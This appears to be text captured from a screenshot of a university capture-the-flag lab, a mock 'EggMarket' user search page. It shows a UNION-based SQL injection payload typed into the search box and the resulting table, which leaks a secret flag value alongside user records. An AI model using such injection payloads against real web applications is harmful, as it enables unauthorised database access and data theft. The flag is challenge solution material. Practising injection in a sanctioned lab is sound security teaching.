 Ikke sikker challenges.iik3100-h25.iaas.iik.ntnu.no/eggqli/search
EggMarket Home Welcome, admin Search Users Admin Panel Logout
Search Users
' UNION SELECT null,null,(SELECT value FROM secrets LIMIT 1),null -- Search
Search Results for: "' UNION SELECT null,null,(SELECT value FROM secrets LIMIT 1),null -- "
ID Username Email Role
None None iik3100{sqli_kung_fo_master} None
1 admin admin@eggmarket.com admin
2 user user@eggmarket.com user
3 alice alice@eggmarket.com user
4 bob bob@eggmarket.com user
5 charlie charlie@eggmarket.com user